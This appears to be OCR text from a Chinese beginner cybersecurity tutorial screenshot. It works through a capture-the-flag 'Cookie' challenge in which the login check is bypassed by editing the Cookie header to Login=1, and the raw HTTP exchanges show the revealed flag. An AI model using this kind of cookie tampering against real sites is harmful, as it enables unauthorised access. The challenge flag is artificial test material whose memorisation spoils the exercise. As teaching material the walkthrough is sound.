 网络安全基础入门
bilibili
Cookie
小明来到一个网站，还是想要key，但是却怎么都登陆不了，你能帮他登陆吗？
不安全 dfd60f2e548a5eb/index.php
必须要登陆才能得到key
不安全 40dfd60f2e548a5eb/index.php
必须要登陆才能得到key
GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: ques.php?type=bases
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: Login=1
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 11 Jun 2018 07:08:43 GMT
Content-Type: text/html
Connection: close
Via: 15146
Set-Cookie: Login=0
Content-Length: 152
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
</head>
<body>
key is: yescookieedit7823789KJ
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http:// es.php?type=bases
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: Login=0
Connection: close